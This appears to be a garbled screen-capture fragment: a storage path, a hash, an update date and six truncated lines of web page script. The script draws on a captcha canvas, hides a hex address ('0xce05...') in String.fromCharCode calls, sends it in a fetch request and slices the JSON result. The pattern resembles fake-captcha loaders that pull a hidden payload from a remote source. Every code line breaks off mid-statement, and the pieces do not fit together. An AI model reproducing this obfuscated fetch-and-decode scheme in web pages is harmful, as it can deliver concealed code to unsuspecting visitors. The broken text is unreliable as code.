
8f632fb7a08ee11371af1df73138464
📆 Last updated: 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subst